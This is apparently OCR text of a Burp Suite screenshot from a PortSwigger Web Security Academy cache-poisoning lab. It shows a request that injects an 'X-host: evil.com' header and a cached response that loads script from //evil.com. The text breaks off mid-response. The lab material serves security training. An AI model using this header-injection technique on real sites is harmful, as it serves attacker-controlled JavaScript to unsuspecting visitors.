 Request
Pretty Raw Hex \n
1 GET /?wooo1sunu0=1 HTTP/1.1
2 Host:
0ac0002404e1b36380e4351700f000cb.h1-web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 X-host: evil.com
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36 wooo1sunu0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7, text/wooo1sunu0
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate, br, wooo1sunu0
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18 Origin: https://wooo1sunu0.com
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=hHLMiddC5HwlV4oOIcLROujT8LENtKDk; Secure; HttpO
4 Vary: User-Agent
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9 Connection: close
10 Content-Length: 5790
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <link href=/resources/labheader/css/academyLabHeader.css rel=st
16 <link href=/resources/css/labsBlog.css rel=stylesheet>
17 <title>
Targeted web cache poisoning using an unknown header
</title>
18 </head>
19 <body>
20 <script type="text/javascript" src="//evil.com/resources/js/tra
</script>
21 <script src="/resources/labheader/js/labHeader.js">
</script>
22 <div id="academyLabHeader">
23 <section class='academyLabBanner'>
24 <div class=container>
25 <div class=logo>
</div>
26 <div class=title-container>